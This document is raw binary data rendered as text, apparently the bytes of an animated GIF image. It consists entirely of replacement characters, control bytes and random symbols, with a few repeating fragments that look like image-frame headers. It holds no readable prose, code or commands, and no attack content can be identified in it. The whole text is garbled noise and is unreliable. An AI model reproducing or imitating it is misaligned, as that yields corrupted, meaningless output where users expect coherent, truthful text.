W�pvl�1�	�ɖ��U6q�D�q"ّ��� ��Uw��B20����ڳ0r���� oP�3V_�+�@��M�� �Iw/| ����T��6��.܄F'Z.�Ђ��"����V�<�v�k��
ඇ�пIg�`���(n�'�-�:�
�G�Z�O�� tE�Տ 	�P�-�p�S��[��{�+��Uk]$�CpM�	��!E�[��`����f�/��5��p7��* et�}�"�ԣ5�c<�`'�
E�p���	�� ��|"�jA�ݶ��Vn���T ������F� R@
 ��1�����M�k��}W�8N� ta�:qU���1�Pp���l	v�U@	�]��ʍ@<0)  )m޴*D�Px꽇b����r��`��`V��`�ys�}�]"����tN	]-qEp��t!�@	�P�����-�r0a���P�印��EЮ��
b��Ȱ�+�E�]< �N�ӹ�8U�<p�7q��[ pס�He����WL��<z7�i%m�P4"�#Px���E�t���	������e�@��q4NZ�ׇ�p��8��Z�#�#PZO	HW{dL^ɧZ	����D=�j%���휡E.�BE@t�����`4�]�ww�'	ж�'j/�8���є@�x8Y�V�e�,����� ��@ |~{Vʇ�.��Y��]�����ukF���S����|ɍ��I ����m�|	���?�9����Y_�LezW�"�`��P������q#�����i�۹���0	�N��
�+�l�Ӑ �=.��"D\I@!�)K=���Q���I�b�@�J�Qb� �)SF )"��(>Ⱕ��G#P�ra��p-�嬙-aA�����.TtP� �"S @8����`*�	H�xhI�C�40�R���B���q�+4�l�CL�@.\ ���L	s�l��f���qAi�E�@����FJ-!и��
W���,�a%��TB�Р�*����E�#)#�<br��*�0Z� Ȃ"T����� b��5K�̻w��(��pA��(@�,���HNA0݂���$�0B�hۢ��z��/�\z���*��*ښM
�p��L#ap��m�1�Qf��#�\YK(�O���h�. A�DXM=ϊk���4@����O���b�A� ����$@ 
.aӖ�@E)h)�b�$�h.�Ń8<B �baq?I4���b�#
�S��0t* DbD�����P%"e��8�$B"K���+��O:�� �P�Y�sa�8j�	4 n�"�Ҍ$%�M�� ��9�TÂʢ�3�4�H) �
i�k��B�%�kĒ)$(�,؀�!/8����dZ0I�*���b3���H�4Z��)K:8��+P�폡�dۂ雂B,��	��҅+6�&��-̈c��@
@0B�t̉fP$`i�"(�X�G��"��{��W��;� ��:m�����J���R,�� �%�Ѕ����'����X��+�Iƙrd�4�f��&��{����zp#�`���,���
�7(�ǁ�,��
T���k	L��+,HC�;�`-�L70��e!�6��4����X�۬!��k�T��Ղ�O���/�d��I�
&��� �D���C&�l�&��+��L��0bg�1%�h.\21%���Hb|ﲄ�� d&�ɛz�`"�`q�1�iPP`a�j�8P OH��B6����#]���X�<
�@��:f$�;�X�3b�fx��y��/)T*8ŹR.��di<��
.�` �3 �< j%�D�l�l$��DG���t�.�Be(�r��2���EC`Tq��@b��@e*��|*8t�W$X���l $�@0�/$��<H�CG��0t)� ��@��
�Z�2��*| �e/�d�) *6"IH>#��M�!H�R el@t�Ο �0�KCD5����0�!�B����`P���C����s4��Nh@��(%r���r>��D%ޔ�	�`G�@R�=��K��BW��N�`��FуԠ��f:B< p�����4�D�!�c�a�+�l/
��&F�|=���| >$j= [�& �XG�AEZ�1��Mmj''`Up�@c�颣���0�"��qG<�U�(	�ɚ�$Uᥡ��I�!�*� ��`69�`�MA� U@�i�h�3���d
E�7��cԁ)츍q���@�2��,L���{i67%�M�AB�PԀ� $B'ɸ�����Aq)B9�� ��H��� :n0�tWX�B��D7�m��ˠ�-&0�(m#�B+@B���J�Dc^�@���Xh�2�M@A�`P�|����֓���P��F�
`5ͦ�K�0��n� ��d(���#�s���̗!qSpl4r�έ�;�H)>~3_��D�X����~=%UR�R�l�Iy .�����2&q��!�FȆ2��L �ڀg>2�TJ=��\���U/r��n!IBoZ���`� ��v����F[�@a� R#���(�2�#v�q$^p R>SgQ	I��7����a�NF�7գF�c;�,9}�UKׁ���� x�8x�:$Hn.<�ؔF$ha����$�%N����o!	�j�̼�Ĕhc����� Ņ��	ۃ�@W��+(��0��2`���:E���.C���o� ���T������Jq����.@�T�nqw�.��S�4NNIE� �q�,T�U��K��0����:�2\���RpF�	XJhp���9��iP=��F1��`�7w�/��@�EB��?��#υ�p@���/_�+搁���Dހ�@��&8=�Tf�%���;�e�3����E7�����V`"�F-��\�`5cM����߂]�,��9L��p!�:�}�`*n�L�X��@L��W>#��.��q��L�@轁��1���B`��I(��(�"�����;�{]H�-���X�B���e!���;=3�/�(���+��}� @=-W0'�k�1�<�*�]�\�þ0�V`]�1�������@�6b���-���`�X��S�A�᪨Q��2���3�6
�ؔ�#��;�2H�N� �9��Q�(�N( V��("�Z<���TP������"�p� XM*Ţ�j��A��z����9 
�ȋCl#����F,�1x��y�Kʽ���J]�]H�Y>d!7�]*����	�2���3�������A��Ú�Z��Q�6 t⹪��7���/�B]�?�*��0�TpW�������ҏ�8��2"�P#�_�r&X�=�F�Ek��A�6r��𨤲1��WЅX�K*�܀�XH�h�J�!y����P���/ !�Z�;+h���kz����9xqɔ��zD� !º(�{�N��T0���*f|���(�V�Ā  !�  � ,    d d  � u�r�*��X�Z�u�K�#~�r.��VL�h�8f�
F���̘Q�<5dC']�n��)3M��dތ٩�LV9Yu�	��@]0�t+V�Z
-���Ṋ��k5D#K�4T��b�(F�L9�@�={�	3�P�Q~�곓N�:o��i3��(�	��%:�ڪշ�&;n`d��8>���KG�eP��+�U��τ7���p.�kP��\��j+��O�hq��!c2��"�|��r�J�����fn�z����}{&���y4�@c3�,�y����t�E��h���\1�1��<�� �1�nwͷ�_�	��,�2q�	GP,�E�L��q�=T�C�U�T+�D���HpA,?D�JWP@�(=d Äc����7�P0�4�O�ŢK��bq,R S����
P��_�T-��V�<tC��I�FC����|��Jd���a�WQ�u�D`6%)+���Zk��K+/tc3.��r���U-N�2KW/l� �r\�B
���  0�ѕ1�c�r�L�]�eOUJ,!�
,��p���a��S�����J��Ȣ�_��I-�%>+42�s��(	k��|�״�0��-�q�Xl�S�+�t�@mqQ�J��YUV�,�$�C�!�>|1Ec|�I$�����/�2�.r��^�����C1�-к�Қ`y	����tA���PU�e�Ke$3ƊC��R��ؼ	s���W��e���K�^���R�X�By[�k$L���)���VWK�m�d�}S�b�LB�S���"����0#P0	�ڋ�_H�4+�
���D|y���H���Jg����*�깭g1+atPV) �6=�`x$�ڹT5+L0Ʝ|�\�̸?W ��0������i��b#��Gd�
�XQW�$$ �� �VPB��J\�$7L�/��&���`@�a�c��sQ7C��2��O��42V)�Ye��F��A=x@D������
U�I-�/��K�أ��0�Q�#���W ��B+��֒C���js!�+����!�w���L r�@@��	Uk���Y�1LVV�v�U��dQ�o��*e�4-j��	cH�R 9޵� � z�$ C��.9���N(%\�^�@;��/������11^aR���0�V8� �J���0�(��]W��j  �
��@�hc�Z�l��+]I 2)@�>���b��\�=i��k��d)U�/�!p�H��\@"���iYu�-��ϤD()��o(y�`H�?n,b̸�)����B���Xehd@��'dڜ)犮sv��,0�6�ҢPAT�:�����-��	�el.e6���dd���zR�I)$�k����CS�&��S�b���M`=�@�H��N$R�=!����.�dpp5!Vf0c0U6�A���=[�H(�E���)��ƈCez��2��: �	��a"����?���=�J
+�8�sx��h�".q�E ��Є)�q$�ѨFl�s�S�j	Gq0!�|$�-�6���Ey�P���INs�c,B�XF3���a,���C4n�������]�3���E)L�
H L�w���@�2�j!���L*;������2V���jv�`kOBK�TM�U�B-���¡e ������ ax�n/�W���A��$�0�q� �q�e(�F��0�a#��F4i0�x������	XP��h��>? 0x�R0�
�@�X��$������0р)��%��[G\S0C���)��H�p�'�p`2 jw�k�(�� M �Mjf�Q��H�@G�
  ��¤i�l�����+)�Zm�/�)���f|:�MFr���x292�Pg��(��
�x�$(p�+����"x��  ��I$�� �(&��E��aDd�Gx��H��SL�Os|��mt8�.4@����}��	X��vE�'p�/D��	��rFT��h-8�$;4��XD �p:�p�X�^#�a��6�!L���%�!4�O�"��P�Y
\�]"�B8/�����p&�[T�َh@b�p����Zw�]{����Ϣq�al�Ӥ4���X������U��Z�"
s�
.�8,`�F�-���F�Bjk�Db�� �����!cZ�8��NhH��x�2.An�B���I�t���
�����+H5�.�� �j~���`�\�W���%h�!�?.wm�S5��U�@
ۀ\[	��_̀�`y�0	g3V7M<4z*�/b��A@@"	EP �RawU�#��h��J'	�An�N��9%�?��R���0	�`Ұq���f��	9q�_#2a�M�P2/�
�s`	� �P��hQ !{� ���g v`��
��sSp.�N�wI�l����p	��	�CMp�@��p)=��jY�r,R-�&&@qQLp#�x�f ��
�� ��QS�� 	[�l� 
���` �� W �*��Ӈ%�>�sѠLpp6/��`��ޠ)��
� ��;52e-i�v��W�jH	1�
�� R��UP�` ��kCM�	��� T�sQ�x���
�3C���`�Puq�L�281���q�T)�M���	p@D sS ���M�M|E�� �`�� ���(i�` � 	KP��&��x��4}s� jѷ���0	�@]`;	�UZ�c����&`rP��@`����� 	�` �g P�������E�6�Y.�;�%)��Pːɀ\ˠq)��P����5[�ՓM�@*!�.�+$@#P	�
#�u�P��h�x�ЊU�	��	����� ��t�4?�#4]u���� n��h��p���f� �xW�� @�.G��E 	j��`Gv���xf����	��l�p�P3�Cq��73��p	�`�b����̀�@U�R�8Zq.B-ղ-�xWr�	S���0������k�[`��9��t��s�t:*p|�受rBL M�b�	S��b��� /��	x�gM��"r�M`bo=���
!�
�Й3������Кgij�i[ )@X��E�)��Ӏ�� jf�\`���p!M0�4�� 
M�R�]r�n��T �
vP�H������U�` ���0ٙ�#J�n�G HR��)|C� 4�e�%��S��81��v#��@&!�"@*�B�!	k�PvJfv�����h�)tMP�-��*`&5[�E/ �𒶐b�h��ϵ�0�`q�q�	K:���0L�]!�p@s_`!` �� (ə�	i#��k9�븤Ф��h@p [�0�[�Erq�0��Ȱ��ɀ���0�"Q0�q��U �Px#����NEZ X0�����b�iMp��J��Z���v�VPE:W 4�UOB���Rΰb�:�)�	��Hq �?��'	�f ?�`��"T�ND��Q �	��P	*���J������z�M� ��P`$'b2a0��Հ�e� ��\�p���� 	R�
�`��� +KPW @�@ 4�� �
�
����Q@��
�	�E
Z	� yg�L@=a�40�S��� ��	��kSi�Ĺ���
RR@	fI�R0��+�GvV;�7 0 ���4霳K�S0�[��	��n0\�,��%s�m�p	FPY��	���p	*	���!�� �d[	��6�p5S`��$nP�0 �����#� . ��	��P	��U`�#��,FcOCa<]0�� (������`��s 	��RE01.��S0C|����+�Qf��-p/gl�� <�TU@/�N �����  �\�p/�
����@j,�°����_C�� ��� E |���@���j::��Q�"Q0 "`�u`Q pQ0�v `>����<U���FCL�X�P�i���Ш`
���0 !� �@S|"K�'7��U0�"*FL��*��%�%["P��7pƬh	P@�|�WP4F#����ٛ	F�9,�K��`�	 .�#|Ʈ���d� �
.0%,�����:[���L� ��T���W �|Q2`x����0��SP	��PպJ	R�'��Ie���!@��gQT�.�
��T`$X�Zv��W`�G}��W��L5�w����2��E6�(s!�K4!���Pљ 
�@
�i��^@� �@��`Q��hr�Dl&�`��Q}�ϸ�r0@p���)��7����K�n����> ��Ā2jY�F�ʀ� >" i�|��N �]>Ձ .��(�׸��T�=7� ���) �|�:H�D��j���>���֬���5����0̼� �<��[�T !�֚��`�Qoo��.UX�����%>���K%[[jk�H!"Н�����`��׺0��K�r����mQ�u�%���_��
E�~7�M�bɆ� A�w�:=���k�%��
@�hYj�]��5��]�̠	Mt�*��g,�A�["��f�o7�ƌP�0�ݢz�����xx@U7�wx�Tx�ڂ��W2�`ߌ`�� ���������鐦�M ȹ(�@�%�N�mQXp�,-`��QP vȥ�$0�ǆ�P�����ڭM/�"sQ ��6����  ���bS�Y΀l��c�$��8 �i~��^�v�@��<:��U~���>R`�%A\~�D y��ֲ�l������� ��2�� �@!���ʊ��N���En���Ɩ� ��rA$ ��dQ�Tp�$��ouaL��ڃ���
�t�0�lX�R@�_��_��_�p	XU:xƲt�y��\��)}��,� ���aAD0A(���T�,�\����m�13^	9ܚA_�@
g���/Ȁ��F� ����W��� �����f}��n�`X�ڸM�q����N ��p4��Jh
<����0ĕ@	��� �@��_��_����p���rgl��+X���ۼ�@� R�Nw�q��ji������0���N��E�9��
x=Ė`	�X	�I�ذ_�i�+�?� �HQ A����I�Ԩ%F�$=\@E���@�`ʈ� ��I�.(@zԲJ�*����RE�:씣�J�&t�$�ҔF���T��\�µH��f��mfk��f�\��rQ�$�R�p!E#�maD�Ą*���:�Q�*]$(���J��hd���l�`�C
$��X�a�I%1j4"�+��1u5ٰa�`�;����ZI)�V�)pU��h�*RRX|�@�$�o�G�o��rɈ�*�Xv&�Q.My4�e#IJ, a��
Į2k�?Y�f��D*
p�
�X�#)���A 6@�0��d�������F���ZB�)�H@*� . q�J�j�ऺ`q��m�IF��fk�E� ,\(\p
�,qh��D�L
:B "��""�$��4 ���x�#Fpa,����ڋ�8��,��Z�������K���G�Y��H��)��J����J<E�	� �ܒ¡%�������U��@a�),�D*!1"	p�T 7))@�:�F����`�",�R*�G��u�b�A-��G[1���(>8?Q�mG�@.$yK���Gj� �p�68P)I<��)�����<*�3��>J@�b'Pa���B��"-���4a�D���ނ��F:Z_7����5�f"�$/#�QF#T���Ɗ�I�Zˡ�xd�L��c��:RS�Grl�4U`��H�r)�����j0*p�a�@7��Iƙq��b��F6@ bW��/�!TK"kq���"���)���PX�.:��JH��:4a����BTP ����
"w��oT�!�a���,X��n;��L�⊯	H��I�6@{�1�L��N��p�ؖPL��I
���8��>� �\���9��0B4L1l�����4�X ~�{P���3  �4貐����(Ywn��I���|:r�$�<�A <PZĨ3�q�d,�FLF6h��v�rqP��L!o,@�x�E���UBV#���u�4�����ի	p�x@J��^A�KR�2���e,Ï�p/�A),�7�JiȔHI�P�K�iPc���n,���i����+��W뤢*j�!�T�  �x��m��iġ&���VрrТ	�XsĢaI
����\ @�X���I*g),��� �is*)��N	��ܠ2��}��
<�ͫ�#��h��8GZ!���-�ę�驅lK{X�4�$�X�BPnp�Gh���
D0\�끨 ݰ���y:� ļ@+]p�#V�����	��'
{��-T�,B7)p^ �R��<�N�@}	@�B����) �D��Rs�CQ��ࣆYtx1�D6IH�*�Xn���"�h[x[�a��"0kO2@�H)`���x�P Q�* ��<>��H�7�F($� g9��W>@%�+g��W�0\B���.�!d�Xp��N��-3�i]67���a0�m:�Ҏ�P���1�a��h-��줕�U 
��+0on �`Qe0����7���l,�	�� }r��!�/���n�Ӣ3- (�%Aa���
�B��.�DЁb0���K89� �;�lw7Ph�T*p��j
�I�x `�d��5�$c�%K|�E[���Ѓ�t@�u�V�T�<]f�&�20a��= �e&�ܻ<�W��n3b8`W�06��p<`C��8�@����d&��,���#\8{_�Ԁ���AH@��`c Ó}�*���-��h��P S��O�:;����p�0�q�1Dx�Hb$�� �� ���_y�[�La��D&@�<��I��8� �Fx@`0��!+��s��*`�)os��z�=8�"�B�F$�a�D��\uQ��p2)�E��,�,�B�N����J�\�@�O���Le��� p��)��+�`(rH�:��G��	`]t�����,8����4�`���� ���2��R�lg�y���
ऱ��WWh�8>��A�>h�\��`���P=�L{�CR���� �C]XOA E�8o��
�C��g�a`�{`�B��:���C�@�
���� e`�睂0\A�R���瑎��uQI��Rp���,��Y��g?;`x�V���	�Y�C\ - �<]y(ҮAt��	V�a���W@Qv�2#B����r��jLO�'�� �H��,>@�o�Ky��F����3)�9��/H�N��+��6�� ��躒3A���
	ث"(*� �9��3���������1x��0�+6��+ �_�&jr����p�ļ���`�T�XK�Ѕ#�9�����֑�C�����Q�2�!���!�@�z26��1Ъ1 �(/Z0�(��+󳝠��1� Vx��ຳ�4�b��]`�uQ�\�/��
�#ቂ+�6)�0J���g��gk���0D2
���T�Nx���G�2>]H�Y��T0�[��Y &���ۉ���/���#.�8�x�����>�������2���{ @���N`�E;;��W�[t���[!���8	�Q���y��8�D�x2����B4�p�C�H����G#�H�(�,�@`��;Sitt�Y0GR�,��[ٖ�;�Q�2��C?�K�uK5݃�>xD��8�+�i3��c��Yp�T��W�B죀tL��  !�  � ,    d d  � u�J�*D�X�Z�u�\�#v��+W�V��)3���2�`l���2 a�x0JW�[�����L���Ԥɪg�N=a�ړ�ΝS�r��XY��-�51��.sal��Gǎ����х2��<3�똚p}b��*��(;���ԧ_�/yފ"Pf�T���&�aU��Yĸx��e$40pe�G^��1�9�l����g՝�f���_�����&��!�F���!ĉ]$O^�
e�?4h���G
#6p̠�r����JSuP�|�2)��/�@�������ð#T��a��UDY+�U#U4AKS�p�%�0� !́^'�	��O���W{��.��XbA�2SE�TR���Aq^��7�pt�,H��#U� I'>��Ha�5iL�D�L��eP|�!��@)vS�tML�rPB��w�Up �E<�h�/  	$1	R��,���!�L�D��m�a�,$" �,���L}�E{����E�B-	ٍY]�*B/��5,XD1�=�B
���-�L�RZCt��kwe�K���,K���,���J]>��bA��R�łQ0�wE��bL,�x+slP@
�2�>4�&���)��N���-m���(,Qt�J,��ȁ����"M��:˨߱�ة�:�؍��I�Aw�G/\@�J_H[�4bePI� �_�P��$�����
W@�[*t2j�!~�7m�,эʹZ��!���$�q�&q\���%h����A��azL��8�R򹱁K�n�]����,���m_� tA�f��\���Ad���>d0
�M\�	�O���@�(0<�%�R@ !~m���/1_��x H4>�3?D �щը��ܹi�ʫ��b�e�@#,��$��CX �z#)p7HFI����J�#���E �Ą@�	����ZH�"(r�c�͑�Z!�(4x�2P�R�[|�
P ���
��!�N>�!_p���dK)䱋+ƞ�ȇ	/XO'�6�&�T�?�!�rNk�G�e���<`�x�:Ј"0B[��.��u��
��P�YtbaH{�Ş|G>E$N��h��բ{N,I��� �� �0�F<W�]�c�̆9o�TL���#�B�+d\�`d���P��Z�`�� �(�k$PA� ,�#x#\@�1d��@%Cb2&~��H1^�	p�O�����*kT1r�3�Z�����!�Az� F `�D#F���G�^�Ii����&�{�Lal0c�0BDIъ �g=�4b.�t=tUk�4:u��!<�ap��`P`H�
,0�N�a 
��K"�YR{46�g(�HM3�A
�ei=�:��S}Md�SHĄD�>H�:P�	X�5� @�\.�b�`Qf�0��
Q�e�U��`F2��l$��b�6_U$��!KDU�.x-ıb�����
��`
 �T0\a
x	8��+�1=DiT������FE�".q�H��ٸ�)�!��1��
�5W�s hz���ʶܠ+�@6`"� h\�`ǻƥ����Pz�a ֽFl3����?ə�����v�Z���.�ŷ��A2P�Ll.b�^����®��2_�s,��F-�3>���&�B�r��_��*?��KR�J�`�Of-�� qT0�M_t=
�/z�4x�fl"�H�3l�8�B͸��;a��ਪ��j~Щ��8.���eN�YX`��H�\�0�Jx��ɳh8���pF3L�K��(�2k�[tB��\�V��J��(R�B*.��|�#sPKH:��ӹaoł	��F�z
Ö}%����_���ad�c��-�1,��*CH����1�vE��H</���v����\6�<���-�L4���Uy��e�����2J�o��̀Fb���	h��ML����7
�`D�,��9X�I��J{`E��T�n^4���v�#x!�	s����.��T��p�0x�^�B�0�7z�∜CNV��+g��Z@�v.C������>XK&��|EX]1
�����#�!�s��z�`�hdB#F�%��h��F�Fv�J��'��+���� ��SP�XǬ"�@4�
T�MX�
` wcb�hBp�!\�� �E��n\����2ʱoRx��6�	'�*�E�S��0���$�@����T=_�����u�k�����r|��R���(��;A��_�#�B��=/aTq�b���P�`a�c#]���\%Q#5o��pT�:s��f* r[� �R��%P@	@`B��]��Z�;��΀:��@
RfT��P�1@�Uft��5�`]"�W �	�u�C/:v��	� .��u# ~�> @}p  iT3$5��ː�@��	��^�%��T�7R�%�5��f�#p@��Bn! �5f�"�� �	�E����x*�WQHG|��0	ĐL�+/ �p��p��BA2GT���\*�
�9��V"�X@�@�@P+X�Q .�>�� ���v�0E�$ 8
Ds�	��F@�������0qG�q ����5��U�b-W�ZxQP�Hb ��j ^/E	S0���v`U��U�S�"�p�m�Sm�L�b�p�0�0F�������<����*Ai�D�҈��V�@0R�[0m��VQ��FR9m�7m���#PvT@�Po��LFP��	��� �[�@���%DƏ��"ei�@�G^+� 0	` ��� E����y9����6� 0Z*����
 �a$l�Ib� "6�.[aNM����xn�u)� � ��j[���R� S�R�q�jJ�q����H	�R�f�,@�
�`� ����@� h �pWP0U�6������M��%��;d-��q@/X��	7����yq��jƉ���z�� ��|�KD�3|�%/@���̰h͐G5��	�RM���r���Si��%ԗ>�Q@�9�` ��[�/U`��d	q� �
U�
�ԛ �ZtC3�F�'|��GzT�0X�`��
Fpr'�	h�rF 1�,*�����|��8�` M	� 
�� �)L���阃�K� "���R��S��� e�9�����Hd�Q�zrⷦ
�	�Y&��>��a0=p:� $U���� 
�	v����j����9T@e�R{Cz?R�
�����
��V�@4q� �/�� ��	���Sp���| ��NƲ:�� nI��`	�@	�`��G����
rpu��W>)&5��G�NF�<Wb�`L�ѭ��] ����
\*�|P$P���i`���� ��	I�U0��	v�|�YD ���SX���d����� \���	Ð���q�A��дP3v�ׂZT(+�Lw_� �
:ڍ�j��:��P�P�h7	0m 5Ёh�L���b
���̰{˷�0	�����I��@	���R 	�Z�r�|0=��,�� ?�	�H
4g��z��?`���r�0	�j �'�F��SVC�^�u�ð΀���:���M�=��! �@	 NXja@)"49���	�	���V� �U�j������ �ppuU@��?4Q �`
�i�`
���� |�	T� ����
R $!����>#��)	p@��85�
�p.�������z����+���:	��r���p ��X�~�_@ީ�@�����p	���[@�iRp��2E@�� 	vPL)����@��`6�r�٘�
[�>��
�@
j;h���u��w��B3�
��� �7b��� k�@���U����wB���v�:e"	��V(` �� �i �@� ,���&�� 
�p�;��I�X���JUX�i�+b��R@��s��8g�ž��
L�J�	<�\�(� A,��Z�<��9���L>0����82L��<H��@��l`�P���@
&� ��@&�.CP�S � 	�p��̩Ђ�
   naȻ� �����Ɂgs%���+4g����q�K� 	@��`Ġ�@PI�W9nsvTpB��H@��q,��2�`��)�p��:�q`	�� `� �Kd2Ms��j�#�� 0 <�Yp�}n�~������.p9g @
v���
��7��2� a 0Zu�" ��>m-� O�%]D��e;�?`F`���������'��ě�sv" �	���Y	E�̎r�c7 m���V���6 &T6� ��8��p��"e=B�y�K� l���� ��^y���
�`*�
�M�x�]�lC	 �}�[�a�����`2`< o�`@� r�NLq�c7�P���gT#7�@
;�o.����`R���|Ȉ�"@�����T.�ߋ-W�<�;��u��$)��8 �j� ~:���!�¹�g `r'�G���r�� HND�ӛ��h�(�Fԁ|�E�	�-݀��(<�f$�]���K!im��-��7�`�!��
��
� � Ѱ|�T��T|�a��
��VqnB�0nPH}
�V*��q69S�t 3�c;6Sf�q*P�`	.�Y���<����$0��L�		K�O�,'��M�˰�=�	F�*��Q��N�*��W0 �t�v	yi8þq;� @	$� + 8��
��8����� L��1m�0�.��k�N�� �0
�� �mN��y�� iO	��ўK��`p ��W�4���	��6���@�&���RM��%f��
l� Ġ�(_�w�}<�:��ҭy[�:��/�O8�ܵ�� #��P>�����>IO��Hy��:�Q:��+���P�?��H&_�bo��	FU@�=��o��.n�M	a!8^�$ЁH�L��ys��	 �wu) �`�Uw�Q\�)#�H�T0 Ѱ�z���Ǘ�=��*@ҷ:o7���R�GZf�;�w��� �������Ѿc@����́�LQ �un L�I��#�LY���M˜-���C\�p9c&j6DA I�)�1�"���-����@��.� `Ĩ��+\N�"E�	*R=ڢ���	6�Xѳ��:��ѣ��-XjDI#	#�P Al���˒5c��Y2e�H�X@AE
���@s���8�@�\PH`s
#/���0�	���c
,�0U1p�F�HDq�D���H�#�`a�6d͔	�Uܸ���$�t���"Z +�іG��h�""(	�Vj����q`A���)��2��?k\��ꅏYB,�lI�@��GƹD8�"�Pf�*�  (���X@6H���(��dD�p�(�D��T� y��U~1��
��6h*�6r�F@�����I(���	�`�����a�e
�.��=�Jj��순B	6HG)d$��\���-�c"kr2,	T����R��
���k�*/��\ �g$��BR8����CS�"�(����7�Dt�C`
��k��x��*Di��D\�I�&��
r�M$v��LEP�4� ����J.f&� L?��ŀ�bG��MH���Ĩ�@+^+��&7���ڈ0贫�v�	)H��*]0�
�<��Z�Y�bH!�#&��&"6j�})�"Z�N2�ZH 1Z�dPD�$��߉���4J	��he�` 
��Zk��,3/����Hc!Y(��4��6,1�Y."���5�!�
:�.�����׺GN]��F�ŀJ8�Ϋ<X ��;c�\Bq���A�DX�b���?�@��8@c
�F|$:�X��VNʮ��U�Π"ܘ���e�`�ޭ� dG"�e��dkD������/����\��I��ƃ�)0B�e�a�C 
����ˎ�ՎJ	����r],��B��F@$�q���)	PBE�Ru7�Ir��\��4��� @C��d`�f��E�TM��4ND�R��s��h�>R; py2L�W@�9I͆8P�yx��hF1�� -��Q`�%� �8Zс�!Oc)����7i�#A,�%�j*��5"'5/$)q�_���'�
q��@��&"� *@��pWXq���5�a�f`c��F48��td] �Ҏ��l�m́�7`&��J�z�H�)xM�
��C}i
c�ـP%,`!o"��1�m�b�`F\�i�r��"�D@,�஄�F
��p8�J&A+U���g1��h��&|U%�����np���k�@5G�j:ņ3,JQ[dbo�Z>QǫF��V!A���4a�pPx�T4/�h� R�+�`� ��6�+��2�iQ` G�	ʼ@�p�aC�S���!*�q�qZ�b�ĺ���}r�D��`��Ť�
�D�a�@l��t��p8	�Z�	x*H�� 3�	W�D4�a��Z���`���<� S#P�$D�X��T�kC���(�Wt\kKՊ�FTp A
|��X�ojdF�c>�gW�.R��i
O]F�����q��Ox ��}tbN
�uQ	Lin�C
Hp��Q n�APY��&6#�����1b$����ˠg��Q��P�d�w˛
���e(C�V�= ���!H�u ��K=	u! �: Vl` ��B4�ږ`�Eh	�� �A��WO,����K7� �P��(�zF�*�8"�(C9���-2L��@�e�ԈQ��X�ۀ&�R$�W�^;U���T&�W��1���W�
	�09��$�A|P?ZI�����al4�c$��%�Y�[ �j��0U	ϖ�N�(��3�@�3O0C� ��H��30�D׺�Q{PܞzHi%p2�l��c(��`���cH�ZT �+$Y�� ��śV��ࠀ	� =��UVP�1d 9��
���?�rP�`�����bM�I��Q�:�
9~���*w� ���.�nVX��0S���y�Ih�=�����50���'xp;��� U^��:��@�z�F4�p����E�q+�6��pR������sP�yT`G�P�'X��
V��wv9ì��� ah��l�ޒB}Q=`�4*����ˈD*|p���$��MD7��i��IAK�Tz>�>qO��p�W����R�F31Y��22��I)�&r��/��c�<����� ��A��2�!�E,��b���%"/+�LS����`X� ����IX��&е^�=�S栀!ܘ	a��љ-���1j�U��[�Ap?;1@��MA�����9��y�3��	�����(x=��8[����!��!Я���ks���5��^
���O���'�����W�'#)�[�3<S �X�\��1,�	�
4������x�!`,H��/�0`4�1 %���H ������@@5��J*8"4>x�[�3�;:����(�Z+;��7��?�9���HV( V(��;�9(�����]��y)���)����L��(P�24�k��+�$d�;۽���U���3���[?
����V؀N�D�9��/�!V4�W�������hV�����C���)� 0�5� w�0x ��+�+FlD@>�h���N(�(�N��xFh�/�$�X@ ��Cb!�F�޹�N� �#F��	kÕ�)v|�t�A��A��@[?�XD�����<>�ӅT��@�W��D�H�H�Y���	x�� ��)��	����� �	4�H@L8�耕̱�8k",4�����( X�]�H  �ûK�H���AHq�HsR�LـU����Ϋ6*C� �	X(��1XB�J��6�C�,<�`�X���H
��1ã��єKW !�  � ,    d d  � u�J�*D�X�Z�u�\�#v�����0a��)���)R�(B�N�Q��y��I�N�X�b�*U��6Y��E�L�@c�y�P�@w����+W�BȪlaŇ!Rd�j��1/��hTe
�0@(�D!Ũ1��ET�M�vuE��'�N���I��(ִ	�`�oUN��a�\�r��ZF9��ĕ)�!�X���00�܂)0J�F�Sh�{�B,��N�CH�j�!�ʖs�
����2s^�eiC�(eT��(s���HE||�S&%R܈�"��.���
0���~'&��WTR4ٔ
,�!�C9�UC��J+�1�P��s��E�@��DB�J=`�O��\L�5L �G`���!�,O�\SL����:�Ue�A(��l�+$q�a�0C\0Ev4��[=�@L'�l3�dXo�u=�(��=�,4�S��Pf1��UUKB�XG�EQ�,���4"A��QC�2�/-6�^?���-�� �����BLL�FSQ�K/�P��!,�`EY9'�t�,��c�Q�r�!E#*��c��S�p��P���
q��DN���,���JN4���,��2N%˄�4�V[IXK,ƴ��c�P� `L�H)� �*$� �h@�0���+���Ԍ��,���.�r�c*�!6S,�����oB5��e�Nx�A�0<�kel��"mQ��X$@�	l��L�E�K���cS��US+�u*�\�s��!�X��-��e�.U,�(�=�$���#�\�����HC\C�f��3��	�5���v�L`�S �x3+/�{M��J�� tM��{�V���!�rl �
PPhK����}��K��S}���
p�P�D|Q@�R�H�o~ �2�g�IVwty/�,�X�{
r���)�у�@��$���")�B���
���F�!�Pr�.�tB|��+�@��W<{����Mf"(�u��'��bex�x�7`��W	Da�º�`Ċ�݇&Wp�{S�T��&�zV�&�o]W(�A�5!��nȺ]�(c�d��6 �[h��( `r����@pz{$�b&|�Q��D���� (Si�U���ccQ�P���Q���rIH��Da#H�H�88��>��s�?�f\Ȕ�эY�`g��L�uUE`(tN�����AّƐ�+�@n�
G� .pA��.��?��QRŊQ�������)��?Z��t���$�1sB1���Yp�#A&�	L�pP�T@
H*NB	��S���80�)l�f,�F0Jk��� � @��C���nE:��A�4�X�≣O��0X`�*(��dQ]�X�P$�ѴgV��/��e0��`�0�t�k?"��9��T���׼vī2��k$A,��U.H ���I�?��Q~�b����h3��e`#F��l�.��qHe����J/�(�.Q�ս%�L	H0����KL>/(A��)���.�e(C���%agd����+��I�x�̢4)/ub�Y�޲�2��bD�����"P���@���Ns��gςI���aDֿ���12��N���Q���ͱT�EHAR0�1� %���ׁ�Z@qH��` ^Ta�D(����\�����s,����3p��dc�0ih��̼��Od�a �R���y�ȡó� �,pk�(<P^x��YaE�� � Ԫ3���8l"ΰE��e4c�K��U�4���B��W�B0�(D!�BH`�	P�s��yT�a��4p�-Taa>�(0���������Ag4��0Ee/h\B��QLd*�B_�Bb��+j!���
Q��&��/����y-���� �n -x��4"��Dj�_��W4* ��:nlu�@�:��a��°��݉e;��r&��)P�����_`9�O�X�Tp0���#"��� ��h�*� L4� b�@�~�96.���[g��w{�Mk�]
